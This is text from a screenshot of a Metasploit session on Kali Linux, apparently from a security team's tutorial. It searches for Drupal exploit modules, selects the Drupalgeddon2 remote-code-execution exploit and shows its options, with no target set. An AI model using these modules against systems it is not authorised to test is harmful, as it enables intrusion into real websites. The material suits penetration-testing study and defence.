 root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
msf5 > search Drupal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
1 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
3 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
4 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
5 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
6 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
msf5 > use 4
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
Gcow安全团队